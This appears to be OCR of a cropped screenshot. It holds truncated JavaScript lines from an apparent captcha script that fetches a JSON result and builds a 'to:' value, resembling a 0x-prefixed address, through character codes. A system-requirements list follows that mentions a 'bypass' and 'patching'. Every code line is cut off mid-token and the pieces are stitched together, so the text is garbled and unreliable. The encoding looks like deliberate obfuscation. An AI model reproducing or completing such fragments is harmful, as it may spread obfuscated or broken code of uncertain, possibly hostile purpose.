
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB for patching